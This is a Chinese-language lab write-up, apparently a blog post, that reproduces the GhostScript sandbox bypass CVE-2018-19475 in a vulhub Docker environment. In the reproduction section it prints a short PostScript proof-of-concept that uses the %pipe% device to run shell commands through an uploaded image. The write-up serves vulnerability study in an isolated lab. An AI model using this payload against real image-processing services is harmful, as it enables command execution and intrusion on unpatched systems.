-

GhostScript 沙箱绕过(命令执行)漏洞(CVE-2018-19475)复现

GhostScript 沙箱绕过(命令执行)漏洞(CVE-2018-19475)复现

1、漏洞描述

8 月 21 号,Tavis Ormandy 通过公开邮件列表,再次指出 GhostScript 的安全沙箱可以被绕过,通过构造恶意的图片内容,将可以造成命令执行、文件读取、文件删除等漏洞

GhostScript 被许多图片处理库所使用,如 ImageMagick、Python PIL 等,默认情况下这些库会根据图片的内容将其分发给不同的处理方法,其中就包括 GhostScript。

./psi/zdevice2.c文件存在安全特征问题漏洞。该漏洞是源于网络系统或产品中缺少身份验证、访问控制、权限管理等安全措施。

影响版本

Ghostscript 9.24之前版本

2、靶机搭建

使用centos搭建的vulhub环境

cd vulhub-master/ghostscript/CVE-2018-19475

docker-compose up -d



访问:http://192.168.110.50:8080

3、漏洞复现

访问:http://192.168.110.50:8080

上传图片文件,使用burp抓包

- poc:

- %!PS

- 0 1 300367 {} for

- {save restore} stopped {} if

- (%pipe%id > /tmp/success && cat /tmp/success) (w) file

用dnslog试一下,也有返回

ps:还有一点没有搞懂,就是这个命令只有第一二次,能成功执行,后面就无法执行了。不论修改什么参数都无法执行,需要重启一下靶机,才能再次执行命令。可能是原理或者poc有什么没有弄清,后面再学习一下原理。

声明:

本文仅限于大家技术交流和学习,严禁读者利用本博客的所有知识点进行非法操作。如果你利用文章中介绍的技术对他人造成损失,后果由您自行承担,感谢您的配合,

作者创作不容易,请大家点赞收藏支持一下。谢谢各位读者大老爷。

-

相关阅读:

0090 二叉排序树

Node.js_基础知识(fs模块 - 文件操作)

用Cmake快速生成vs工程

thinkphp6 入门(8)-- Session

【教3妹学mysql】一条慢sql如何排查优化

React-组件通信

矩阵微积分

iNFTnews|Web3的核心是什么?一些需要考虑的观点

LeetCode算法日记:655. 输出二叉树

社区系统项目复盘-2

- 原文地址:https://blog.csdn.net/HEAVEN569/article/details/125391844